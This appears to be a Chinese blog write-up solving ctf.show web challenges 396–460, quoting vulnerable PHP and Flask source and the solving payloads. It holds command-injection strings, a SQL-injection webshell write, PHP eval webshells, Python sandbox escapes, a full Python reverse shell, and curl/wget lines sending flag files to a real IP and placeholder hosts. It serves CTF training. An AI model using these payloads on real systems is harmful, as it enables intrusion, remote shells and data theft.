本文最后更新于 249 天前,其中的信息可能已经有所发展或是发生改变。
Web 396-401
url=http://1/1;echo `ls`>a.txt
url=http://1/1;echo `cat fl0g.php`>a.txt
具体函数研究可以看过去文章
Web 402
url=file://1/1;echo `cat fl0g.php`>a.txt
简单一看
<?php
$url = 'file://1/1;echo `cat fl0g.php`>a.txt';
var_dump(parse_url($url));
array(3) {
'scheme' =>
string(4) "file"
'host' =>
string(1) "1"
'path' =>
string(28) "/1;echo `cat fl0g.php`>a.txt"
}
Web 403
<?php
error_reporting(0);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
if(preg_match('/^((2[0-4]\d|25[0-5]|[01]?\d\d?)\.){3}(2[0-4]\d|25[0-5]|[01]?\d\d?)$/', $url['host'])){
shell_exec('curl '.$url['scheme'].$url['host'].$url['path']);
}
}else{
highlight_file(__FILE__);
}
要求是符合IPv4的地址
http://127.0.0.1/1;echo `cat fl0g.php`>a.txt
Web 405
<?php
error_reporting(0);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
if(preg_match('/((2[0-4]\d|25[0-5]|[01]?\d\d?)\.){3}(2[0-4]\d|25[0-5]|[01]?\d\d?)./', $url['host'])){
if(preg_match('/^\/[A-Za-z0-9]+$/', $url['path'])){
if(preg_match('/\~|\.|php/', $url['scheme'])){
shell_exec('curl '.$url['scheme'].$url['host'].$url['path']);
}
}
}
}else{
highlight_file(__FILE__);
echo 'parse_url 好强大';
}
php://127.0.0.1;echo `cat f*`>1.txt;1/a
Web 406(FILTER_VALIDATE_URL)
filter_var($url, FILTER_VALIDATE_URL) 用来验证 $url 是否是合法的 URL(例如 http:// 或 https:// 开头)
写马,蚁剑连接即可
?url=0://1'/**/union/**/select/**/1,0x3c3f3d706870696e666f28293b3f3e/**/into/**/outfile/**/"/var/www/html/2.php"%23
Web 407(FILTER_VALIDATE_IP)
<?php
highlight_file(__FILE__);
error_reporting(0);
$ip=$_GET['ip'];
if(filter_var ($ip,FILTER_VALIDATE_IP)){
call_user_func($ip);
}
class cafe{
public static function add(){
echo file_get_contents('flag.php');
}
}
检查字符串是否是合法 URL(IPv4或IPv6)
比如
127.0.0.1
::1
192.168.0.1
然后我们需要调用cafe类中的静态方法add
刚好调用会用到::所以可以绕过检测
?ip=cafe::add
Web 408(FILTER_VALIDATE_EMAIL)
<?php
highlight_file(__FILE__);
error_reporting(0);
$email=$_GET['email'];
if(filter_var ($email,FILTER_VALIDATE_EMAIL)){
file_put_contents(explode('@', $email)[1], explode('@', $email)[0]);
}
检测是否是一个合法邮箱地址
explode('@', $email)
用@将参数分开并且将,@之前的写入,@之后的文件
filter_var ($email,FILTER_VALIDATE_EMAIL)
?email="<?=eval($_POST[1])?>"@shell.php
Web 409
<?php
highlight_file(__FILE__);
error_reporting(0);
$email=$_GET['email'];
if(filter_var ($email,FILTER_VALIDATE_EMAIL)){
$email=preg_replace('/.flag/', '', $email);
eval($email);
}
?email="flageval($_POST[1]);?>"@123.com
把双引号前看作一个php脚本
Web 410 411
<?php
highlight_file(__FILE__);
error_reporting(0);
include('flag.php');
$b=$_GET['b'];
if(filter_var ($b,FILTER_VALIDATE_BOOLEAN)){
if($b=='true' || intval($b)>0){
die('FLAG NOT HERE');
}else{
echo $flag;
}
}
FILTER_VALIDATE_BOOLEAN 是 PHP 的一个过滤器常量,用于把各种形式的“真/假”字符串转成布尔值
根据文档,FILTER_VALIDATE_BOOLEAN 返回 true 的值包括
"1", "true", "on", "yes"(不区分大小写),以及布尔 true 或数字 1
?b=yes
Web 412
<?php
highlight_file(__FILE__);
$ctfshow=$_POST['ctfshow'];
if(isset($ctfshow)){
file_put_contents('flag.php', '//'.$ctfshow,FILE_APPEND);
include('flag.php');
}
把 // + 你的输入 追加到 flag.php 文件末尾
用换行绕过
ctfshow=%0asystem('tac f*');
Web 413
<?php
highlight_file(__FILE__);
$ctfshow=$_POST['ctfshow'];
if(isset($ctfshow)){
file_put_contents('flag.php', '/*'.$ctfshow.'*/',FILE_APPEND);
include('flag.php');
}
闭合注释
ctfshow=*/system('cat flag.php');/*
Web 414
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-25 23:07:21
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-26 16:43:53
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include('flag.php');
$ctfshow=$_GET['ctfshow'];
if($ctfshow==true){
if(sqrt($ctfshow)>=sqrt(intval($flag))){
echo 'FLAG_NOT_HERE';
}else{
echo $flag;
}
}
sqrt是计算平方根
利用函数漏洞就行
?ctfshow=-1
Web 415
<?php
error_reporting(0);
highlight_file(__FILE__);
$k = $_GET[k];
function getflag(){
echo file_get_contents('flag.php');
}
if($k=='getflag'){
die('FLAG_NOT_HERE');
}else{
call_user_func($k);
}
PHP函数名大小写不敏感
大写绕过即可
?k=Getflag
Web 416
<?php
error_reporting(0);
highlight_file(__FILE__);
class ctf{
public function getflag(){
return 'fake flag';
}
final public function flag(){
echo file_get_contents('flag.php');
}
}
class show extends ctf{
public function __construct($f){
call_user_func($f);
}
}
echo new show($_GET[f]);
?f[0]=ctf&f[1]=flag
Web 417
文件处理,base一直解
include('flag.php');
$c=$_GET['ctf'];
if($c=='show'){
echo $flag;
}else{
echo 'FLAG_NOT_HERE';
}
?>
ctf=show
Web 418
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-25 23:07:21
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-26 23:52:58
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$key= 0;
$clear='clear.php';
highlight_file(__FILE__);
//获取参数
$ctfshow=$_GET['ctfshow'];
//包含清理脚本
include($clear);
extract($_POST);
if($key===0x36d){
//帮黑阔写好后门
eval('<?php '.$ctfshow.'?>');
}else{
$die?die('FLAG_NOT_HERE'):clear($clear);
}
function clear($log){
shell_exec('rm -rf '.$log);
}
变量覆盖
die=0&clear=;cp flag.php 1.txt
Web 419
<?php
highlight_file(__FILE__);
$code = $_POST['code'];
if(strlen($code) < 17){
eval($code);
}
Notice: Undefined index: code in /var/www/html/index.php on line 18
code=system("cat *");
Web 420
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-25 23:07:21
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-29 01:41:05
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
$code = $_POST['code'];
if(strlen($code) < 8){
system($code);
}
code=nl ../*
Web 421
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-25 23:07:21
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-29 01:42:50
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
$code = $_POST['code'];
if(strlen($code) < 6){
system($code);
}
code=cat *
Web 422
<?php
highlight_file(__FILE__);
$code = $_POST['code'];
if(strlen($code) < 5){
system($code);
}
code=nl *
Web 423
?code=os.popen('cat /flag').read()
Web 424-428
?code=open('/flag').read()
424去掉了自带的import os
python内置函数打开,一路直接打下来了
Web 429-431
只匹配开头,加个空格就行
?code= open("/flag").read()
Web 432
open被过滤了
?code=str(''.__class__.__bases__[0].__subclasses__()[185].__init__.__globals__['__builtins__']['__imp'+'ort__']('o'+'s').__dict__['po'+'pen']('curl http://38.55.99.179:8087?s=`cat /f*`'))
Web 433
?code=str(__import__('so'[::-1]).__getattribute__('syste'+'m')('curl http://38.55.99.179:8087?s=`cat /f*`'))
Web 434-439
str(exec(')"`*f/ tac`=p?7808:xxx//:ptth lruc"(metsys.so ;so tropmi'[::-1]))
python中可以用分号执行多条语句
过滤的多可以利用切片倒着弄
Web 440
引号也给过滤了
a='import os;os.system("wget http://ip:port?1=`cat /f*`")'
def x(a):
t=''
for i in range(len(a)):
if i < len(a)-1:
t+='chr('+str(ord(a[i]))+')%2b'
else:
t+='chr('+str(ord(a[i]))+')'
return t
print(x(a))
利用chr构造字符串
Web 441
可以利用request
?code=str(exec(request.args.get(chr(97))))&a=__import__('os').system('curl http://ip:port?s=`cat /f*`')
也可用json绕
json([])
Web 442
数字被过了了,用不了chr()
?code=str(exec(request.args.get(request.method)))&S=__import__('os').system('curl http://ip:port?1=`cat /f*`')
Web 443-444
提交参数为POST
from flask import Flask
from flask import request
import re
app = Flask(__name__)
def Q2B(uchar):
inside_code = ord(uchar)
if inside_code == 0x3000:
inside_code = 0x0020
else:
inside_code -= 0xfee0
if inside_code < 0x0020 or inside_code > 0x7e:
return uchar
return chr(inside_code)
def stringQ2B(ustring):
return "".join([Q2B(uchar) for uchar in ustring])
@app.route('/',methods=['POST', 'GET'])
def app_index():
if request.method == 'POST':
code = request.form['code']
if code:
code = stringQ2B(code)
if '\\u' in code:
return 'hacker?'
if '\\x' in code:
return 'hacker?'
reg = re.compile(r'os|open|system|read|eval|builtins|curl|_|getattr|{|\'|"|\+|[0-9]|request|len')
if reg.search(code)==None:
return eval(code)
return 'where is flag?<!-- /?code -->'
if __name__=="__main__":
app.run(host='0.0.0.0',port=80)
源码都支持
可以这样
?POST=__import__('os').system('curl http://ip:port?p=`cat /f*`')
Web 445-446
from flask import Flask
from flask import request
import re
import os
del os.system
del os.popen
app = Flask(__name__)
def Q2B(uchar):
inside_code = ord(uchar)
if inside_code == 0x3000:
inside_code = 0x0020
else:
inside_code -= 0xfee0
if inside_code < 0x0020 or inside_code > 0x7e:
return uchar
return chr(inside_code)
def stringQ2B(ustring):
return "".join([Q2B(uchar) for uchar in ustring])
@app.route('/',methods=['POST', 'GET'])
def app_index():
if request.method == 'POST':
code = request.form['code']
if code:
code = stringQ2B(code)
if '\\u' in code:
return 'hacker?'
if '\\x' in code:
return 'hacker?'
reg = re.compile(r'os|open|system|read|eval|builtins|curl|_|getattr|{|\'|"|\+|[0-9]|request|len')
if reg.search(code)==None:
return eval(code)
return 'where is flag?<!-- /?code -->'
if __name__=="__main__":
app.run(host='0.0.0.0',port=80)
get:POST=import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ip",port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);
Web 447
from flask import Flask
from flask import request
import re
import os
import imp
del os.system
del os.popen
del imp.reload
import subprocess
del subprocess.Popen
del subprocess.call
del subprocess.run
del subprocess.getstatusoutput
del subprocess.getoutput
del subprocess.check_call
del subprocess.check_output
import timeit
del timeit.timeit
app = Flask(__name__)
def Q2B(uchar):
inside_code = ord(uchar)
if inside_code == 0x3000:
inside_code = 0x0020
else:
inside_code -= 0xfee0
if inside_code < 0x0020 or inside_code > 0x7e:
return uchar
return chr(inside_code)
def stringQ2B(ustring):
return "".join([Q2B(uchar) for uchar in ustring])
@app.route('/',methods=['POST', 'GET'])
def app_index():
if request.method == 'POST':
code = request.form['code']
if code:
code = stringQ2B(code)
if '\\u' in code:
return 'hacker?'
if '\\x' in code:
return 'hacker?'
reg = re.compile(r'os|open|system|read|eval|builtins|curl|_|getattr|{|\'|"|\+|[0-9]|request|len')
if reg.search(code)==None:
return eval(code)
return 'where is flag?<!-- /?code -->'
if __name__=="__main__":
app.run(host='0.0.0.0',port=80)
from importlib import reload
import os
reload(os) # 重新加载 os 模块,可能绕过之前的限制
os.system('curl http://xxx:port?1=`cat /f*`') # 执行 curl 命令,通过 HTTP 请求泄露系统文件内容
Web 448
from flask import Flask
from flask import request
import re
import os
import imp
del os.system
del os.popen
del imp.reload
import subprocess
del subprocess.Popen
del subprocess.call
del subprocess.run
del subprocess.getstatusoutput
del subprocess.getoutput
del subprocess.check_call
del subprocess.check_output
import timeit
del timeit.timeit
app = Flask(__name__)
def Q2B(uchar):
inside_code = ord(uchar)
if inside_code == 0x3000:
inside_code = 0x0020
else:
inside_code -= 0xfee0
if inside_code < 0x0020 or inside_code > 0x7e:
return uchar
return chr(inside_code)
def stringQ2B(ustring):
return "".join([Q2B(uchar) for uchar in ustring])
@app.route('/',methods=['POST', 'GET'])
def app_index():
if request.method == 'POST':
code = request.form['code']
if code:
code = stringQ2B(code)
if '\\u' in code:
return 'hacker?'
if '\\x' in code:
return 'hacker?'
reg = re.compile(r'os|open|system|read|eval|builtins|curl|_|getattr|{|\'|"|\+|[0-9]|request|len')
if reg.search(code)==None:
return eval(code)
return 'where is flag?<!-- /?code -->'
if __name__=="__main__":
app.run(host='0.0.0.0',port=80)
import shutil
shutil.copy('/user/local/lib/python3.8/os.py', 'a.py') # 复制系统的 os.py 模块为 a.py
import a # 导入 a 模块,即刚才复制的 os.py
a.system('wget http://ip:port?1=`cat /f*`') # 执行 wget 命令,将文件内容发送到远程服务器
Web 449
from flask import Flask
from flask import request
import re
import sys
sys.modules['os']=None
sys.modules['imp']=None
sys.modules['subprocess']=None
sys.modules['socket']=None
sys.modules['timeit']=None
sys.modules['platform']=None
sys.modules['sys']=None
app = Flask(__name__)
sys.modules['importlib']=None
del sys
def Q2B(uchar):
inside_code = ord(uchar)
if inside_code == 0x3000:
inside_code = 0x0020
else:
inside_code -= 0xfee0
if inside_code < 0x0020 or inside_code > 0x7e:
return uchar
return chr(inside_code)
def stringQ2B(ustring):
return "".join([Q2B(uchar) for uchar in ustring])
@app.route('/',methods=['POST', 'GET'])
def app_index():
if request.method == 'POST':
code = request.form['code']
if code:
code = stringQ2B(code)
if '\\u' in code:
return 'hacker?'
if '\\x' in code:
return 'hacker?'
reg = re.compile(r'os|open|system|read|eval|builtins|curl|_|getattr|{|\'|"|\+|[0-9]|request|len')
if reg.search(code)==None:
return eval(code)
return 'where is flag?<!-- /?code -->'
if __name__=="__main__":
app.run(host='0.0.0.0',port=80)
POST=s=open('/flag').read();import urllib;urllib.request.urlopen('http://ip:port?s='%2bs)
Web 450
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-02-03 22:57:52
# @Last Modified by: h1xa
# @Last Modified time: 2021-02-04 14:28:30
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
$ctfshow=$_GET['ctfshow'];
if(preg_match('/^[a-z]+[\^][a-z]+[\^][a-z]+$/', $ctfshow)){
eval("($ctfshow)();");
}

https://88df3f9f-4c04-48d9-b562-f37622f5a59b.challenge.ctf.show/?ctfshow=phpinfo^phpinfo^phpinfo
Web 451
<?php
highlight_file(__FILE__);
$ctfshow=$_GET['ctfshow'];
if(preg_match('/^[a-z]+[\^][a-z]+[\^][a-z]+$/', $ctfshow)){
if(!preg_match('/phpinfo/', $ctfshow)){
eval("($ctfshow)();");
}
}
'a'^'z'^'r'=i
phpanfo^phpznfo^phprnfo
Web 452
<?php
highlight_file(__FILE__);
$ctfshow=$_GET['ctfshow'];
if(!preg_match('/\'|\"|[0-9]|\{|\[|\~|\^|phpinfo|\$/i', $ctfshow)){
eval($ctfshow);
}
?ctfshow=echo `ls /`;
?ctfshow=echo `cat /flaag`;
Web 453

读源码
/ctf/show?S=XXX s=index.php
public function file($request,$response){
$response->header('Content-Type', 'text/html; charset=utf-8');
$s=$request->post['s'];
if(isset($s)){
file_put_contents('shell.php', $s);
$response->end('file write done in /var/www/shell.php');
}
else{
$response->end('s not found');
}
}
public function exec($request,$response){
system('php shell.php');
$response->end('command exec done');
}
传到shell.php中
/ctf/file
s=<?php system('curl http://ip:port?s=`cat /f*`');?>
/ctf/exec
执行
Web 454
https://da20cd13-11f8-4e58-9149-27b6d3be1eda.challenge.ctf.show/ctf/file
POST:s=<?php system('curl http://ip:port?s=`cat f*`');?>
https://da20cd13-11f8-4e58-9149-27b6d3be1eda.challenge.ctf.show/ctf/include
Web 455-456
同上
Web 457
<?php
highlight_file(__FILE__);
error_reporting(0);
include('flag.php');
abstract class user{
public $username;
public $password;
function __construct($u,$p){
$this->username=$u;
$this->password=$p;
}
abstract public function check();
}
class visitor extends user{
public function check(){
return ($this->username!=='admin' && $this->password!=='admin888');
}
}
class admin extends user{
public function check(){
$u= call_user_func($this->password);
return $u=='admin';
}
}
$u=$_GET['u'];
$p=$_GET['p'];
if(isset($u)&&isset($p)){
if((new visitor($u,$p))->check()){
die('welcome visitor :'.$u);
}
if((new admin($u,$p))->check()){
die('welcome admin :'.$u.' flag is :'.$flag);
}
}
user子类中,利用回调函数
$u为true也满足$u==’admin’
u=admin&p=phpinfo
Web 458
hint
get_class (): 获取当前调用方法的类名
get_called_class():获取静态绑定后的类名
Web 459
<?php
highlight_file(__FILE__);
error_reporting(0);
include('flag.php');
$u=$_GET['u'];
$p=$_GET['p'];
if(isset($u)&&isset($p)){
copy($u, $p.'.php');
}
配合伪协议去读就行
?u=php://filter/convert.base64-encode/resource=flag.php&p=1
https://1d07e8ef-944e-4b98-9a28-4d13b648dd85.challenge.ctf.show/1.php
Web 460
from flask import Flask
from flask import request
import re
import sys
from func_timeout import func_set_timeout
import time
import func_timeout
import random
sys.modules['os']=None
sys.modules['imp']=None
sys.modules['subprocess']=None
sys.modules['socket']=None
sys.modules['timeit']=None
sys.modules['platform']=None
sys.modules['sys']=None
app = Flask(__name__)
sys.modules['importlib']=None
del sys
@func_set_timeout(0.7)
def run(s):
time.sleep(randmon.random())
return eval(s)
def Q2B(uchar):
inside_code = ord(uchar)
if inside_code == 0x3000:
inside_code = 0x0020
else:
inside_code -= 0xfee0
if inside_code < 0x0020 or inside_code > 0x7e:
return uchar
return chr(inside_code)
def stringQ2B(ustring):
return "".join([Q2B(uchar) for uchar in ustring])
@app.route('/',methods=['POST', 'GET'])
def app_index():
if request.method == 'POST':
code = request.form['code']
if code:
code = stringQ2B(code)
if '\\u' in code:
return 'hacker?'
if '\\x' in code:
return 'hacker?'
reg = re.compile(r'os|open|system|read|eval|builtins|curl|_|getattr|{|\'|"|\+|[0-9]|request|len')
if reg.search(code)==None:
try:
s=run(code)
return s
except func_timeout.exceptions.FunctionTimedOut:
return exec('1')
return 'where is flag?<!-- /?code -->'
if __name__=="__main__":
app.run(host='0.0.0.0',port=8080)
配合urllib外带数据
s ='import urllib.request;import ssl;f=open("/flag").read(100);context = ssl._create_unverified_context();url = "http://xxx?1="+f;request = urllib.request.Request(url);response = urllib.request.urlopen(url=request,context=context)'